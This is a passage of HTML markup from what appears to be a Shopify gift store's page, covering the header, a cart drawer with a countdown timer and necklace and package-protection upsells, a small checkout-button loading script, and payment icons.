                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 